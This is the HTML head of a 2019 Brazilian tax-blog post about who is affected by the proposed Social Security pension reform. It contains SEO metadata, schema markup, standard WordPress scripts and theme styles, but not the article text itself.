

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/
body_size: 44717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Saiba quem está na mira da Reforma da Previdência Social - Blog Tributário</title>
		<meta name="description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Saiba quem está na mira da Reforma da Previdência Social - Blog Tributário" />
		<meta property="og:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
		<meta property="og:url" content="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
		<meta property="article:published_time" content="2019-01-02T18:58:20+00:00" />
		<meta property="article:modified_time" content="2019-01-02T18:58:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Saiba quem está na mira da Reforma da Previdência Social - Blog Tributário" />
		<meta name="twitter:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Contabilidade PER\/DCOMP \u2013 Nova vers\u00e3o do programa dispon\u00edvel Blog Tribut\u00e1rio - junho 2, 2016 0 Publicado no Di\u00e1rio Oficial da Uni\u00e3o de ontem (01\/06\/2016) o Ato Declarat\u00f3rio Executivo COREC n\u00ba 3\/2016, que aprova a vers\u00e3o 6.6. [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2019\/","name":"2019","url":"https:\/\/blogtributario.com.br\/2019\/"},"nextItem":"https:\/\/blogtributario.com.br\/2019\/01\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2019\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2019\/01\/","name":"January","url":"https:\/\/blogtributario.com.br\/2019\/01\/"},"nextItem":"https:\/\/blogtributario.com.br\/2019\/01\/02\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/","name":"2","url":"https:\/\/blogtributario.com.br\/2019\/01\/02\/"},"nextItem":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2019\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/","name":"Saiba quem est\u00e1 na mira da Reforma da Previd\u00eancia Social","description":"O especialista em previd\u00eancia Hil\u00e1rio Bocchi Junior esclarece d\u00favidas sobre como as mudan\u00e7as propostas afetam futuras aposentadorias.","url":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/"},"previousItem":"https:\/\/blogtributario.com.br\/2019\/01\/02\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","url":"https:\/\/blogtributario.com.br\/author\/blogtr\/","name":"Blog Tribut\u00e1rio","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbe79e43499f3a6aea806dabb37549af?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blog Tribut\u00e1rio"}},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#webpage","url":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/","name":"Saiba quem est\u00e1 na mira da Reforma da Previd\u00eancia Social - Blog Tribut\u00e1rio","description":"O especialista em previd\u00eancia Hil\u00e1rio Bocchi Junior esclarece d\u00favidas sobre como as mudan\u00e7as propostas afetam futuras aposentadorias.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#breadcrumblist"},"author":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","creator":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#mainImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2019\/01\/previdencia-social.jpg","width":2048,"height":1024},"primaryImageOfPage":{"@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#mainImage"},"datePublished":"2019-01-02T18:58:20+00:00","dateModified":"2019-01-02T18:58:20+00:00"},{"@type":"BlogPosting","@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#blogposting","name":"Saiba quem est\u00e1 na mira da Reforma da Previd\u00eancia Social - Blog Tribut\u00e1rio","description":"O especialista em previd\u00eancia Hil\u00e1rio Bocchi Junior esclarece d\u00favidas sobre como as mudan\u00e7as propostas afetam futuras aposentadorias.","inLanguage":"pt-BR","headline":"Saiba quem est\u00e1 na mira da Reforma da Previd\u00eancia Social","author":{"@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author"},"publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"datePublished":"2019-01-02T18:58:20+00:00","dateModified":"2019-01-02T18:58:20+00:00","articleSection":"Not\u00edcias","mainEntityOfPage":{"@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#webpage"},"isPartOf":{"@id":"https:\/\/blogtributario.com.br\/2019\/01\/02\/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#articleImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2019\/01\/previdencia-social.jpg","width":2048,"height":1024}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" /><link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Saiba quem está na mira da Reforma da Previdência Social" />
<meta property="og:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
<meta property="og:url" content="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta property="article:publisher" content="https://www.facebook.com/tributarioblog/" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2019-01-02T18:58:20+00:00" />
<meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
<meta name="twitter:title" content="Saiba quem está na mira da Reforma da Previdência Social" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:image" content="http://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2019-01-02T18:58:20+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo; Saiba quem está na mira da Reforma da Previdência Social" href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/posts/3806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://blogtributario.com.br/?p=3806' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" />
            <meta property="og:title" content="Saiba quem está na mira da Reforma da Previdência Social" />
            <meta property="og:description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="2048" />
            <meta property="og:image:height" content="1024" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="O especialista em previdência Hilário Bocchi Junior esclarece dúvidas sobre como as mudanças propostas afetam futuras aposentadorias." />
